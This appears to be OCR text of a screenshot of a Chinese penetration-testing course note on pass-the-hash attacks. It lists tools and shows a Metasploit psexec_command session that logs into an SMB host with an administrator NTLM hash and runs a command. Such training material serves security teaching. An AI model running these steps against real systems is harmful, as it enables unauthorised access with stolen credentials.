 腾讯文档
第二期预习内容
有道云笔记
有道云笔记
渗透测试工程师特训班（Kali攻
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
»
其他书签
144
腾讯课堂
有道云笔记
PassTheHash.md
保存
分享
演示
登录 / 注册
psexec
psexec_psh
Mimikatz Hash传递攻击
CobaltStrike Hash传递攻击
Powershell Hash传递攻击
impacket Hash传递攻击
PTH
Hash传递攻击
简介
PASS THE Hash也叫Hash传递攻击,简称PTH。模拟用户登录不需要用户明文密码只需要就可以直
接用获取到的Hash来登录目标系统。
利用成功的前提条件是：
开启445端口 SMB服务
开启admin$共享
Metasploit psexec模块
msf中有三个模块可用来hash传递攻击
psexec_command
执行单个命令的PTH模块
auxiliary/admin/smb/psexec_command
msf5 > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.52
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass aad3b435b51404eeaad3b435b51404ee:57
msf5 auxiliary(admin/smb/psexec_command) > set command "whoami"
msf5 auxiliary(admin/smb/psexec_command) > run
psexec
枫雪明玥
分享时间: 2020-11-09
讨论区
成员(19)
"高先志"送给"mingy"一朵
"任泽登"送给"mingy"一朵
任泽登
1
任耀祖
1
何景俊
1
发送
资源监控
有道云笔记
立即下载